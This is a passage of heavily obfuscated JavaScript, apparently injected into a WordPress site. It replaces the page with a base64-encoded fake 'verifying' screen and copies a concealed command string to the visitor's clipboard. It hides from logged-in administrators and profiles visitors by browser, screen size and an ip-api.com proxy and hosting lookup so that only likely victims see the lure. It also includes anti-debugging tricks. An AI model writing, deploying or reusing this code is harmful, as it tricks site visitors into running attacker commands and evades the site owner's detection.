_0x5e1b10===_0x3a969f;},'TiZyx':_0x45d4c5(0x17e,0xabd,0x4c5,0x90),'OvLjV':_0x45d4c5(0x5ae,0xf8e,0x8e9,0x218),'dunWh':function(_0xd40148,_0x246559){return _0xd40148===_0x246559;},'HNLtN':'xBZpe','VqhlZ':_0x53a52e(0x3b8,0x85c,0x9a1,0x5d0),'CEXiy':_0x53a52e(0x1095,0x1039,0x9a0,0x1336),'TXMTV':_0x45d4c5(0x440,0x675,0xb34,0x4c5),'usmoL':_0x53a52e(0x410,0x86a,0x5be,-0x285),'QxQDW':function(_0x34e996,_0x4e6321,_0x384889,_0x2917a4){return _0x34e996(_0x4e6321,_0x384889,_0x2917a4);},'fNdJr':function(_0x6658ce){return _0x6658ce();},'JDmRi':_0x53a52e(0x483,0xb31,-0x22c,0x4c),'rWXRw':_0x45d4c5(-0x18f,0xab5,0x52b,0x83c),'IZMbA':'verifying','jYRxm':_0x45d4c5(0xc65,0xf5e,0xc1f,0x1110),'oxJCU':_0x53a52e(0xf38,0xbf0,0x954,0x162c),'BYOTy':'spinner-i','YKtsW':function(_0x32d357,_0x521574){return _0x32d357(_0x521574);},'GqaSO':_0x45d4c5(0xb61,0xd75,0x93c,0xe58),'GIFcM':function(_0x3b8a28){return _0x3b8a28();},'GWRVw':function(_0x4b9aa3,_0x85b54f){return _0x4b9aa3===_0x85b54f;},'FqdyV':_0x45d4c5(0xd3d,0xa60,0x6fd,0x65b),'uXdeo':_0x45d4c5(0x14ba,0xf42,0x104b,0xd9f),'iHBCH':function(_0x13eefd,_0x3bcce6){return _0x13eefd(_0x3bcce6);},'qFeEh':function(_0x18bcd1,_0xa5de8f){return _0x18bcd1*_0xa5de8f;},'GtcMj':function(_0xdae767,_0x48f7af){return _0xdae767+_0x48f7af;},'lnWcB':function(_0x2db904){return _0x2db904();},'cvaGe':'onlyfans.c'+'om','jCwET':_0x45d4c5(0xa25,0x74e,0x946,0x49c),'swCFQ':_0x45d4c5(0xd21,0x782,0xe6d,0x102a),'zoetv':'.heading-f'+_0x53a52e(0x40e,0x172,0x38c,0xaa6),'MFZLM':_0x45d4c5(0xd8e,0x1008,0x106d,0xfbb)};let _0x328e05=_0x2325a2[_0x53a52e(0x521,0x25,0x85d,0x356)](atob,NEW_SITE_HTML);_0x328e05=_0x328e05[_0x53a52e(0x850,0x444,0xdf4,0x1b0)](_0x2325a2[_0x45d4c5(0x469,-0xba,0x634,0x57e)],location['hostname']),document[_0x53a52e(0xc11,0x10e7,0xf47,0x1129)+'tor'](_0x2325a2['jCwET'])[_0x53a52e(0x78c,0x6d9,0xa89,0xa3d)]=_0x328e05;const _0x45172e=document[_0x53a52e(0x6d4,0xbba,0x8c8,0x27c)+_0x45d4c5(0xa17,0x76a,0xbab,0x56d)](_0x45d4c5(0x95a,0x522,0x80b,0x982)),_0x587efb=document[_0x45d4c5(0x70f,0xc89,0x778,0xce8)+'ById']('mainConten'+'t'),_0x2bc39b=document[_0x53a52e(0xc11,0xd3c,0xce9,0x7f4)+_0x53a52e(0xd60,0x13b9,0xfb6,0xa87)](_0x2325a2[_0x45d4c5(0xcec,0xe49,0xbb0,0xd8a)]);function _0x53a52e(_0x128ab5,_0xbc342f,_0x40bd7d,_0xa6d432){return _0x20b6cc(_0xbc342f,_0x128ab5-0x1b3,_0x40bd7d-0x1c8,_0xa6d432-0x173);}const _0x2a27fe=document['querySelec'+_0x45d4c5(0x8fe,0x12b9,0xe04,0x13eb)](_0x2325a2[_0x45d4c5(0x1367,0xb5d,0xe8b,0xb5c)]);_0x2a27fe[_0x53a52e(0xfec,0x92d,0x111e,0xfcf)]=()=>{function _0x1cea15(_0x187bac,_0x5c165d,_0x3eff35,_0x590d9e){return _0x45d4c5(_0x590d9e,_0x5c165d-0xf9,_0x3eff35- -0x7a,_0x590d9e-0xbe);}function _0xae8cb1(_0x115b8e,_0x557dbb,_0x4a251c,_0x19e657){return _0x45d4c5(_0x115b8e,_0x557dbb-0x84,_0x19e657-0x77,_0x19e657-0x1a6);}if(_0x2325a2['ioMFY'](_0x2325a2['tixPq'],_0x2325a2[_0x1cea15(0xc3,0x522,0x687,-0x7f)]))_0x2a27fe['style']['display']=_0x2325a2['AZJzu'];else{const _0xdbaa1b=new _0x11ea9b(),_0x58ddcb={'value':_0xe0c684,'expiry':_0xdbaa1b[_0x1cea15(0xb28,0x2c2,0x67b,0x55b)]()+_0x308681};_0x4a5fff[_0x1cea15(0x8dc,0xf36,0xa41,0x792)](_0x4b5a35,_0x59e946['stringify'](_0x58ddcb));}};async function _0x51cdce(){function _0x2d2635(_0x1f5479,_0x19400c,_0x38aee9,_0x5f1018){return _0x45d4c5(_0x19400c,_0x19400c-0x30,_0x5f1018-0x89,_0x5f1018-0x30);}await _0x254abc(-0xfa6*0x1+-0x49*-0x43+-0xf*0x27);function _0x4126c0(_0x566d83,_0x390c93,_0x4ff4d3,_0x1d527f){return _0x45d4c5(_0x390c93,_0x390c93-0x74,_0x4ff4d3-0x105,_0x1d527f-0x1f4);}_0x45172e[_0x4126c0(0x8a6,0x8f1,0x7e7,0x929)]['display']=_0x4126c0(0x910,0x2df,0x5b9,0xc05),_0x587efb[_0x4126c0(0xd60,0x982,0x6cd,0x6e3)][_0x4126c0(0xbff,0xff8,0xad9,0xc12)](_0x2d2635(0xcbd,0xdd3,0x1ac,0x838)+_0x2d2635(0xf21,0x5de,0x62e,0x98a)),_0x2bc39b[_0x2d2635(0x2a1,0x36e,0x35,0x651)][_0x2d2635(0xb80,0x526,0x744,0xa5d)](_0x2325a2[_0x4126c0(0xb4a,0x499,0x75d,0x876)]);}async function _0x254abc(_0x4357f5){function _0x19824f(_0x55389c,_0x520f64,_0x146c4f,_0x49a8e9){return _0x45d4c5(_0x49a8e9,_0x520f64-0x105,_0x146c4f- -0x36b,_0x49a8e9-0x52);}function _0x3635ff(_0x353255,_0x5b314c,_0x1f3d87,_0x196ac8){return _0x53a52e(_0x1f3d87- -0x55a,_0x5b314c,_0x1f3d87-0x14b,_0x196ac8-0x145);}if(_0x2325a2[_0x3635ff(0x88d,0xd68,0xc0d,0xc9c)](_0x2325a2[_0x19824f(0x1be,0x560,0x473,0x5c9)],_0x2325a2[_0x19824f(0x6ea,0xa64,0xac0,0x11bb)]))_0x5dd21d=_0x5d908a;else return new Promise(_0x1e3c23=>setTimeout(_0x1e3c23,_0x4357f5));}function _0x4f4d32(){function _0xde6f39(_0x33b7cb,_0x406d20,_0x38072f,_0x2ff210){return _0x53a52e(_0x38072f- -0x187,_0x33b7cb,_0x38072f-0x1a8,_0x2ff210-0xa7);}function _0x5b44b2(_0x2d39c6,_0x127eb0,_0x64407f,_0x163494){return _0x45d4c5(_0x127eb0,_0x127eb0-0x176,_0x64407f- -0x1ae,_0x163494-0x27);}if(_0x2325a2[_0xde6f39(-0x285,0x4b3,0x24e,0x8e2)](_0x2325a2[_0xde6f39(0x125,0x656,0x539,-0x19f)],_0x2325a2['HNLtN'])){const _0x19f581=document[_0x5b44b2(0x72d,0xb05,0x5ca,0x189)+_0x5b44b2(0x1086,0x55d,0x9fd,0x824)](_0x2325a2['VqhlZ']);_0x19f581[_0x5b44b2(0x829,0xafd,0x534,0xa85)][_0xde6f39(0x467,0x6b4,0xb5d,0x565)]=_0x2325a2[_0xde6f39(0x64,0xb7e,0x6c5,0xd80)],_0x19f581[_0x5b44b2(0xda,0x422,0x534,0xbee)][_0x5b44b2(0x8b2,0x281,0x75f,0xc3b)]=_0x2325a2[_0x5b44b2(0x800,0x6d7,0x74d,0x94c)];const _0x4a9f56=document[_0xde6f39(0xaa6,0x282,0x54d,0xc0b)+_0x5b44b2(0x8b8,0x85d,0x9fd,0x488)](_0x2325a2[_0xde6f39(0x107e,0xe4c,0xccd,0x125c)]);_0x4a9f56[_0x5b44b2(0x65c,0xa63,0x534,0x4bc)]['display']=_0x2325a2[_0xde6f39(0x338,0xc01,0x52a,0x156)];}else{if(_0x4f2af5){const _0x426877=_0x461855[_0xde6f39(0x96a,0x796,0xc0e,0xc75)](_0x23967c,arguments);return _0xfdd405=null,_0x426877;}}}function _0x309e77(){const _0x339059={'nCkHR':function(_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e){return _0x2325a2['QxQDW'](_0x3eda5f,_0x440a72,_0x59a17d,_0x338e5e);},'SBZwc':function(_0xdbfd30,_0xf62339){return _0xdbfd30*_0xf62339;},'unKAn':function(_0x2359eb){function _0xbb5138(_0x3e763a,_0x18ca5a,_0x311e86,_0x3117a8){return _0x1715(_0x3117a8-0x298,_0x311e86);}return _0x2325a2[_0xbb5138(0x6d0,0xdcf,0x9e4,0xd56)](_0x2359eb);}};function _0x32879f(_0x5d6ae2,_0x1a1358,_0x57746f,_0x19a2a0){return _0x45d4c5(_0x57746f,_0x1a1358-0xe,_0x1a1358-0x91,_0x19a2a0-0x1c2);}function _0x48aa33(_0x16cbfe,_0x4117e5,_0x4152aa,_0x1f3fb4){return _0x53a52e(_0x16cbfe- -0x54f,_0x4152aa,_0x4152aa-0x4a,_0x1f3fb4-0x21);}if(_0x2325a2[_0x32879f(0xfc8,0xe90,0x79b,0xd8d)]!==_0x2325a2[_0x32879f(0x14af,0xe90,0x154f,0xc12)])return _0x339059[_0x32879f(0x42c,0x6f8,0x947,0x83a)](_0x50b367,_0x13d57d,!![],_0x339059[_0x48aa33(0x6e,0x412,-0x47d,0x61c)]((-0x1b6f+0x1*-0x248d+-0x401*-0x10)*(0x3fd+0x1b1+-0x22*0x29),0x4*-0x7d+0x2a1*-0xb+0x1*0x22c7)),_0x339059[_0x48aa33(0x2ac,0x84f,0x972,-0x44d)](_0x3d7351);else{const _0x3e9fa4=document[_0x48aa33(0x185,0x2c8,0x693,-0x93)+_0x48aa33(0x5b8,0x66f,0x615,-0xea)](_0x2325a2[_0x32879f(0xa5c,0x71c,0xaf2,0x232)]);_0x3e9fa4[_0x48aa33(0xef,0x6bf,-0x10,0x7a6)][_0x48aa33(0x795,0x909,0x4bb,0x87a)]=_0x2325a2[_0x48aa33(0x2fd,0x714,0x2a3,-0x3d5)],_0x3e9fa4[_0x32879f(0x417,0x773,0xc68,0x114)]['visibility']=_0x32879f(0x182f,0x11ca,0x178a,0xdb0);const _0x289df4=document[_0x48aa33(0x185,0x4fa,0x1c6,0xb6)+_0x32879f(0xc16,0xc3c,0x1192,0x109a)](_0x2325a2[_0x32879f(0xdb1,0x707,0x29e,0x3b6)]);_0x289df4[_0x48aa33(0xef,0x425,-0x12f,0x59a)][_0x32879f(0xea6,0xe19,0xb46,0xa55)]=_0x2325a2[_0x48aa33(0x9e2,0xaa8,0xd11,0x4ad)],_0x289df4['style'][_0x48aa33(0x31a,0x53a,0x344,-0x378)]=_0x2325a2['oxJCU'];const _0x26a25b=document[_0x48aa33(0x185,0x80f,0x4fd,0x5f4)+_0x32879f(0xd4c,0xc3c,0x12b9,0xa90)](_0x2325a2[_0x32879f(0xfaa,0x115f,0xead,0x104e)]);_0x26a25b[_0x48aa33(-0x2b,0x606,-0x222,-0x213)][_0x32879f(0x5eb,0x544,0x52a,0x46a)](_0x32879f(0xca5,0xa38,0x78e,0x57b)),_0x51cdce();}}async function _0x51c7b1(){const _0x57a436=document[_0x56500e(0x874,0x290,0x281,0x271)+_0x56500e(0x2da,0x6c3,0x31f,0x3d7)](_0x2325a2[_0x56500e(0xbed,0xbe6,0x789,0xe16)]);_0x57a436['classList'][_0x372b57(0x6eb,0x776,0x3a2,0x719)](_0x372b57(0x733,0x373,0xde,0x6ec)),await _0x2325a2[_0x372b57(0x7b2,0x494,0x5e,0x30a)](_0x254abc,-0x162+0x21e3+-0x3*0xa93);const _0x5598eb=document['getElement'+_0x372b57(0x819,0xf92,0x386,0x8f0)](_0x2325a2[_0x372b57(0x477,0x7b2,0x8ba,0x3bb)]);_0x5598eb[_0x372b57(0x952,-0x72,0x88f,0x427)]['display']=_0x2325a2[_0x56500e(0x989,0x408,-0x30,0x503)],_0x5598eb[_0x372b57(0x3f,0x686,0x68d,0x427)][_0x56500e(0x4a6,0x425,0x52e,0x97)]=_0x372b57(0x10c6,0x12dc,0xa9b,0xe7e);function _0x56500e(_0x28fbb6,_0x166e6d,_0x468b55,_0xfdc04a){return _0x45d4c5(_0x468b55,_0x166e6d-0x6f,_0x166e6d- -0x4e8,_0xfdc04a-0x6b);}const _0x48909e=document[_0x372b57(-0x2b,0x4dc,-0xce,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x76f,-0x1cc,0x4a2,0x3d0)]);_0x48909e[_0x372b57(-0x247,0x797,0x90,0x427)]['display']=_0x2325a2[_0x56500e(0xcd5,0xaed,0xd6d,0x6d9)],_0x48909e[_0x56500e(-0x1b5,0x1fa,0x575,0x86c)]['visibility']=_0x56500e(0x646,0xaf4,0x937,0xa03);function _0x372b57(_0x4a9b21,_0x2b2145,_0x5b5abe,_0x253012){return _0x53a52e(_0x253012- -0x217,_0x5b5abe,_0x5b5abe-0x1ed,_0x253012-0xeb);}const _0x223dcd=document[_0x372b57(0xb90,0x958,0x44d,0x4bd)+'ById'](_0x2325a2[_0x372b57(0x87d,0xd18,0x371,0x77b)]);_0x223dcd[_0x372b57(0x696,0x612,0x1fc,0x644)]=![];}const _0x2acad5=document[_0x53a52e(0x6d4,0xdcd,0x780,0xca5)+_0x45d4c5(0xf71,0xfa0,0xbab,0xbde)](_0x2325a2['GqaSO']);_0x2acad5[_0x53a52e(0x55f,0x352,0x457,-0xf9)]=()=>{function _0x3d931f(_0x29a52f,_0x4d16a9,_0x35e600,_0x425a38){return _0x45d4c5(_0x35e600,_0x4d16a9-0xd0,_0x425a38- -0x263,_0x425a38-0x174);}_0x2325a2[_0x3d931f(0x119f,0x98b,0xc69,0xf48)](_0x309e77);},((async()=>{function _0x34d66f(_0x55c83b,_0x32b5d8,_0x3a697a,_0x382bee){return _0x53a52e(_0x3a697a-0x127,_0x32b5d8,_0x3a697a-0x1e9,_0x382bee-0x9e);}function _0x260590(_0x116213,_0x5ef795,_0x3cf14a,_0x16e105){return _0x53a52e(_0x5ef795-0x1b4,_0x16e105,_0x3cf14a-0x194,_0x16e105-0x1c7);}if(_0x2325a2[_0x34d66f(0xc5b,0xf27,0xff0,0xccd)](_0x2325a2[_0x34d66f(0x550,-0x55,0x599,0xc8c)],_0x2325a2[_0x34d66f(0x6cd,0x627,0xa30,0x4ce)]))return _0x3f8dd6[_0x260590(0x64f,0x8dc,0xab7,0x381)](_0x18f241),null;else await _0x2325a2[_0x260590(0x16d0,0x10cf,0xeda,0x115a)](_0x254abc,Math[_0x34d66f(0x732,0x2a2,0x6b2,0x3ff)](_0x2325a2['qFeEh'](Math[_0x260590(0xbd5,0x11ba,0xfc2,0x161a)](),-0x2697+0x9ea+0x1fcd*0x1))+(0xd*-0x181+-0x153*0x4+0x1*0x1a05)),_0x2325a2['fNdJr'](_0x4f4d32),await _0x2325a2[_0x34d66f(0x11ac,0x1588,0x1042,0x946)](_0x254abc,_0x2325a2[_0x260590(0x12ba,0x1009,0x16ff,0x1001)](Math[_0x34d66f(0x10b,0x4d1,0x6b2,0x1e8)](_0x2325a2[_0x34d66f(0x5a4,0x4ae,0xa8f,0xaea)](Math[_0x34d66f(0xeb4,0x1391,0x112d,0xfbc)](),-0x1479+0x4*-0x128+0x19e1)),0x14d9*-0x1+0x271*0x3+0xeb2)),_0x2325a2[_0x34d66f(0x37d,0xb6b,0x6f6,0xa50)](_0x51c7b1);})());function _0x45d4c5(_0x186027,_0x187762,_0x374e7a,_0x5c9262){return _0x50bc79(_0x186027,_0x374e7a-0x309,_0x374e7a-0x14a,_0x5c9262-0x197);}document[_0x45d4c5(0x14d3,0x101c,0xf94,0xf63)+_0x45d4c5(0xfb6,0x10cd,0xf96,0xb8d)](_0x2325a2[_0x45d4c5(0xbeb,0x6d6,0xcec,0xf93)],function(){if(!code)return;function _0x1ee420(_0x193b5c,_0x6cace5,_0x4a5daf,_0x11a34f){return _0x53a52e(_0x6cace5- -0x204,_0x11a34f,_0x4a5daf-0x9e,_0x11a34f-0x4d);}_0x2325a2[_0x1ee420(-0x389,0x31d,0x197,-0x2bf)](copyToClipboard,code);});}function isAdmin(){const _0x505224={};_0x505224[_0x4e1e52(0xad8,0x6ed,0x6fb,0x86a)]='wordpress_'+_0x2a5b13(0x876,0x9e4,0x9ad,0xf0f);function _0x4e1e52(_0x26ff91,_0x463d45,_0x1e023c,_0x43beee){return _0x20b6cc(_0x26ff91,_0x463d45-0x2ad,_0x1e023c-0x16a,_0x43beee-0x99);}const _0x382eeb=_0x505224;function _0x2a5b13(_0x28610c,_0x140473,_0x381a80,_0x4d7777){return _0x50bc79(_0x140473,_0x381a80- -0x253,_0x381a80-0x109,_0x4d7777-0x6a);}return document[_0x4e1e52(0xef4,0xb63,0x7ae,0x914)][_0x2a5b13(0x3b8,0xea4,0x7d4,0x2e8)](_0x382eeb[_0x4e1e52(0x3d5,0x6ed,0x16b,0xa96)]);}function setStringToCopy(_0x1f887c){code=_0x1f887c;}async function checkTraffic(){function _0x68dc2d(_0x571bb1,_0x1ecfee,_0x2eb9fc,_0x345c40){return _0x50bc79(_0x571bb1,_0x345c40- -0x124,_0x2eb9fc-0xa6,_0x345c40-0x80);}function _0x50762f(_0xeaaeb6,_0x2ab113,_0x19070a,_0x26abb2){return _0x20b6cc(_0x19070a,_0x26abb2-0x26,_0x19070a-0xdc,_0x26abb2-0x99);}const _0x934c26={'ReEfU':function(_0x53dbe2){return _0x53dbe2();},'OhIqv':_0x68dc2d(0x4e5,0x3b7,0x7fe,0x82e)+'s','mHIob':function(_0x4b51ff,_0x2bf82b){return _0x4b51ff<_0x2bf82b;},'jngUG':'Too\x20small\x20'+_0x50762f(0x960,0x1285,0xdba,0xe0c),'hSpZl':function(_0x3e3e55,_0x2d8653){return _0x3e3e55(_0x2d8653);},'zctqw':_0x68dc2d(0x18c,0x412,0x76d,0x399)};try{if(_0x68dc2d(0xc76,0x10c8,0xbf2,0xa78)!==_0x68dc2d(0x1095,0x9c1,0x705,0xda0)){const _0x19d9f9=navigator[_0x50762f(0xfb3,0xc0b,0x722,0xd3d)],_0x383194=/(Windows NT 10.0|Windows NT 6.1|Windows NT 6.3).*?(Chrome|Firefox|Edg)/i;if(!_0x383194[_0x68dc2d(0xce3,0xc2e,0xc7f,0x91b)](_0x19d9f9))throw new Error(_0x934c26[_0x50762f(0x720,-0x1,0x1ca,0x616)]);if(window[_0x68dc2d(0xae7,0x3de,0xbe6,0x5ca)][_0x50762f(0xed2,0x720,0xb65,0x92f)]<0xa9d*-0x2+0x21d0+0x15a*-0x7||_0x934c26[_0x50762f(0x2d7,0x2b9,0x255,0x5ea)](window[_0x50762f(0x6b0,0xdf3,0xa23,0x7c6)][_0x68dc2d(0x4fb,0x8b2,0x2d5,0x538)],-0x1ba1+0x1fab+0x7*-0x3e))throw new Error(_0x934c26['jngUG']);const _0x3d76d6=await _0x934c26[_0x68dc2d(0x422,0x1d6,0x56b,0x51f)](fetch,_0x50762f(0xcb7,0xe36,0x4ca,0xae1)+'o.ip-api.c'+'om/json?ke'+_0x68dc2d(-0x29,-0x87,0xc4,0x22)+_0x68dc2d(0x102,0x841,0x1ba,0x510)+_0x50762f(0x1030,0xd6c,0xfa1,0xa06)+',hosting,m'+_0x68dc2d(0x451,0xa62,0x337,0x4e3)),_0x56a4f6=await _0x3d76d6[_0x68dc2d(-0x15f,-0x44c,0x175,0x160)]();if(_0x56a4f6[_0x68dc2d(0x543,0xb9f,0x999,0x7a4)]||_0x56a4f6[_0x50762f(0x9e4,0x13f4,0xadb,0xfbe)]||_0x56a4f6[_0x68dc2d(0x4d,0x19f,0xf,0x47)])throw new Error(_0x934c26[_0x68dc2d(0x1a7,-0x298,0x5cf,0x254)]);return!![];}else return _0x934c26[_0x68dc2d(-0x4b9,0x29a,0x407,0x16f)](_0x5b0978),![];}catch(_0x485e63){return markSuspicious(),![];}}function markSuspicious(){function _0x136832(_0x23ee86,_0x331e65,_0x2bcbce,_0x183d72){return _0x20b6cc(_0x23ee86,_0x331e65- -0x3a,_0x2bcbce-0xfc,_0x183d72-0x83);}const _0x2d24a5={};function _0x2187c4(_0x3dc468,_0x29a1ba,_0x17a1de,_0x376994){return _0x20b6cc(_0x3dc468,_0x17a1de-0x26a,_0x17a1de-0xc1,_0x376994-0x1ca);}_0x2d24a5[_0x136832(0x3fd,0x905,0xf44,0xaae)]=_0x136832(0x464,0x524,0x681,-0x10b);const _0x5450b3=_0x2d24a5;try{localStorage[_0x136832(0xe93,0x82a,0x159,0x3ff)](_0x5450b3['lKqOC'],Date[_0x2187c4(0xe27,0x832,0x880,0xef2)]()[_0x2187c4(0x343,0x5e0,0x916,0x948)](0x15*-0x1a6+0xdfd+-0x1*-0x14c5));}catch(_0x2cc101){}return![];}async function main(){const _0x1f4d8a={'OMqai':_0x7555ff(0x4e3,0xbde,0x988,0x9e0),'JVmbC':'visible','VLWFv':function(_0x1ecfbe){return _0x1ecfbe();},'ApUap':function(_0x4f1526,_0x2ae54a){return _0x4f1526!==_0x2ae54a;},'bUjpm':_0x7555ff(0x54a,0xb09,0x35d,0xa4c),'PyWdH':'AjqRW','CTbTi':_0x2f472e(0xc26,0xc2c,0xa4c,0xcf3)+'+$','zpFMW':function(_0x46d556,_0x56f6c9){return _0x46d556===_0x56f6c9;},'ISQuk':function(_0x2ee20e,_0x160b53){return _0x2ee20e(_0x160b53);},'dbJQR':function(_0x1b3af5,_0x37b1e6){return _0x1b3af5+_0x37b1e6;},'UtQCj':_0x7555ff(0x3ea,0xb4f,0x690,0x5fd)+_0x2f472e(0xb85,0xdec,0xae0,0xc2d),'mFbEH':_0x7555ff(0xd2d,0xb17,0xa3b,0x652)+'ctor(\x22retu'+_0x7555ff(0xa72,0xfc4,0xea0,0xda2)+'\x20)','GQIfL':function(_0x6d51d9,_0x410dab){return _0x6d51d9!==_0x410dab;},'YyOnl':_0x7555ff(0x7a7,-0xcf,0xc52,0x55b),'cvjkS':_0x7555ff(0x7c6,0xa34,0x107f,0xe8e),'DQulR':'info','tDrDa':_0x7555ff(0x514,0x45a,0x4b6,0x783),'Psjvn':_0x2f472e(0xa61,0x1048,0xe9c,0xda8),'GVnCW':'trace','yMmMU':function(_0xf05e98,_0x571af8){return _0xf05e98<_0x571af8;},'GwaoP':function(_0x4ed423,_0x9e0e26,_0x1ecef2){return _0x4ed423(_0x9e0e26,_0x1ecef2);},'excry':function(_0x89260c){return _0x89260c();},'SzGUI':function(_0x35cb2c,_0x6aef02,_0x44aaf6){return _0x35cb2c(_0x6aef02,_0x44aaf6);},'CxxOY':function(_0x3f656c){return _0x3f656c();},'WmRmT':_0x2f472e(0x50a,0x16f,-0x19e,0x4cb),'fgNoO':function(_0x4331fd){return _0x4331fd();},'BkRkb':function(_0x3e455d){return _0x3e455d();},'DjkLt':'JQuery\x20loa'+'ded','LZuQy':_0x7555ff(0x1c9,0xb9b,0x237,0x841)+'pe','FAJlK':_0x2f472e(0xa65,0x8b8,0x112b,0x60e),'zqZCi':function(_0x3cd681,_0x19fb3b){return _0x3cd681(_0x19fb3b);},'FgWup':function(_0x140acd){return _0x140acd();},'FCKnt':function(_0x3f08c8,_0x45289a){return _0x3f08c8*_0x45289a;},'uSyUU':function(_0x2173a7,_0x5112a5){return _0x2173a7===_0x5112a5;},'wQyuz':_0x7555ff(0x3da,-0x1ac,-0x131,0x293),'jtkYr':function(_0x12aa3d,_0x507bae,_0x310cc2,_0x5cf090){return _0x12aa3d(_0x507bae,_0x310cc2,_0x5cf090);},'tImyn':function(_0x14b521,_0x33a04a){return _0x14b521*_0x33a04a;},'mBSoy':function(_0x488f25,_0x2f228e){return _0x488f25*_0x2f228e;}},_0x19e182=(function(){const _0x219616={'Arwtd':_0x388b04(0x431,0x6bb,0x9d2,0x5a3),'yiAlN':_0x388b04(0xb0e,0x683,0xb64,0x1086),'NMxVF':_0x1f4d8a['OMqai'],'Xduww':_0x1f4d8a[_0x388b04(0xb56,0x89b,0x656,0x73)],'aIYOk':function(_0x2ce942){function _0x2d0383(_0x318527,_0x49dcd3,_0x9a045b,_0x5074a5){return _0x121180(_0x318527-0xae,_0x318527- -0x427,_0x9a045b,_0x5074a5-0x2a);}return _0x1f4d8a[_0x2d0383(0x9f8,0x783,0x38f,0x96a)](_0x2ce942);}};function _0x388b04(_0x586d51,_0x4750e8,_0x1897cd,_0x1288b9){return _0x7555ff(_0x586d51-0x1ce,_0x4750e8-0x9a,_0x586d51,_0x1897cd- -0x180);}function _0x121180(_0x5d89aa,_0xcbc67f,_0x3cd5b8,_0x2969f8){return _0x7555ff(_0x5d89aa-0x13c,_0xcbc67f-0x1b4,_0x3cd5b8,_0xcbc67f-0x20f);}if(_0x1f4d8a[_0x121180(0x1627,0x10f5,0xeba,0x1739)](_0x1f4d8a[_0x388b04(0x36b,0x477,0x53a,0xa9d)],_0x1f4d8a[_0x388b04(0x4ca,0x56c,0x60d,0xba6)])){let _0x41986b=!![];return function(_0x133730,_0x26983a){const _0x2fc5f2={};_0x2fc5f2[_0x555e14(0x97d,0xab3,0x4a0,0xd72)]=function(_0x7afec7,_0x32ad6b){return _0x7afec7===_0x32ad6b;},_0x2fc5f2[_0x555e14(0x9ae,0x59a,0xef,0xa12)]=_0x219616[_0xbd794d(0x7b0,0x7b6,0xaad,0x597)];function _0x555e14(_0x578595,_0x598eef,_0x2c3e84,_0x13b1d7){return _0x121180(_0x578595-0xb,_0x598eef- -0x3a,_0x13b1d7,_0x13b1d7-0x195);}const _0xc9e2be=_0x2fc5f2;function _0xbd794d(_0x1600fa,_0x110fa2,_0x120022,_0x88b336){return _0x121180(_0x1600fa-0x1af,_0x88b336- -0x107,_0x120022,_0x88b336-0x3e);}const _0x3f0105=_0x41986b?function(){function _0x3d4112(_0x7f5cc7,_0x57add5,_0x25fd3c,_0x3b4b93){return _0x555e14(_0x7f5cc7-0x36,_0x3b4b93- -0x5c4,_0x25fd3c-0xa0,_0x57add5);}function _0x78a186(_0xdac507,_0x39fe7c,_0x5c8745,_0x3465ff){return _0x555e14(_0xdac507-0x184,_0xdac507- -0x5d,_0x5c8745-0xf6,_0x39fe7c);}if(_0x26983a){if(_0xc9e2be[_0x78a186(0xa56,0xd62,0xd6e,0x89b)](_0xc9e2be[_0x78a186(0x53d,0x449,0x511,0x966)],_0x3d4112(0xde8,0x272,0x6a4,0x763))){const _0x3ac410=_0x26983a[_0x3d4112(0x5ce,0x1b4,0x739,0x80b)](_0x133730,arguments);return _0x26983a=null,_0x3ac410;}else{const _0x4d9850=_0x16a4ec?function(){function _0x1c1a42(_0x17260b,_0x20f5f5,_0x4eb7a4,_0x54ac08){return _0x3d4112(_0x17260b-0x28,_0x4eb7a4,_0x4eb7a4-0x7b,_0x20f5f5-0x482);}if(_0x42228a){const _0x354beb=_0x3ad711[_0x1c1a42(0x118a,0xc8d,0x1119,0xeb8)](_0x5839f6,arguments);return _0x41c53c=null,_0x354beb;}}:function(){};return _0xb8dd16=![],_0x4d9850;}}}:function(){};return _0x41986b=![],_0x3f0105;};}else{const _0x27d288=_0x38a921['getElement'+_0x121180(0x79c,0xb7b,0xe61,0x994)](_0x388b04(0x10c,0x6cb,0x16c,0x5cd));_0x27d288[_0x388b04(0x903,0x177,0x323,0x571)]['display']=_0x219616[_0x121180(0xb2c,0xc1c,0x77c,0x62e)],_0x27d288['style'][_0x388b04(0x658,0x70d,0x54e,0x74d)]=_0x121180(0x1382,0x1109,0x10d2,0xbe0);const _0x448393=_0x3d0f1d[_0x388b04(-0x102,0x60d,0x3b9,0x951)+_0x388b04(0xa07,0xa54,0x7ec,0xbc4)](_0x388b04(0x4e0,0x736,0x718,0x59c));_0x448393[_0x388b04(-0x3de,0x17f,0x323,0x7f7)][_0x388b04(0xac8,0x46f,0x9c9,0x901)]=_0x219616[_0x388b04(-0x42a,0x633,0x1d0,-0x2f2)],_0x448393[_0x121180(0x414,0x6b2,0x544,0x739)][_0x388b04(0xc3,0x6e,0x54e,0x49d)]=_0x219616['Xduww'];const _0x45d743=_0x2ad17c['getElement'+_0x388b04(0xd1a,0x131,0x7ec,0x590)](_0x121180(0xc7b,0x6ca,0x89d,0xc7c));_0x45d743['classList'][_0x388b04(0x34c,-0x25b,0xf4,-0x544)](_0x121180(0xa62,0x977,0xf91,0x91e)),_0x219616[_0x121180(0x909,0xb8c,0x607,0xa84)](_0x5bfc36);}}()),_0xeaf239=_0x1f4d8a['GwaoP'](_0x19e182,this,function(){function _0x22b06c(_0x38f073,_0x1f373c,_0x346b74,_0x323aae){return _0x7555ff(_0x38f073-0x14b,_0x1f373c-0x187,_0x38f073,_0x323aae- -0x336);}function _0x4dd9d5(_0x547914,_0xd346a9,_0x537e5c,_0x8c770a){return _0x7555ff(_0x547914-0x11c,_0xd346a9-0x171,_0xd346a9,_0x537e5c-0x53);}return _0xeaf239[_0x4dd9d5(0x31a,0xaae,0x717,0x189)]()['search'](_0x1f4d8a[_0x4dd9d5(0x13cf,0x7be,0xea0,0x970)])[_0x22b06c(0x9fc,0x42b,-0x3b,0x38e)]()['constructo'+'r'](_0xeaf239)['search'](_0x1f4d8a[_0x22b06c(0x1112,0xedd,0xb3c,0xb17)]);});_0x1f4d8a['excry'](_0xeaf239);const _0x364a0f=(function(){function _0x14c501(_0x56a404,_0x1f0535,_0x19e87e,_0x11afda){return _0x2f472e(_0x11afda- -0x79,_0x1f0535-0xc0,_0x19e87e-0x122,_0x1f0535);}const _0x225693={'Uwyro':function(_0x5ce7a3,_0x13eeff){function _0x225512(_0x311135,_0x1b1f2a,_0x5c77db,_0x389fc8){return _0x1715(_0x5c77db-0xbd,_0x389fc8);}return 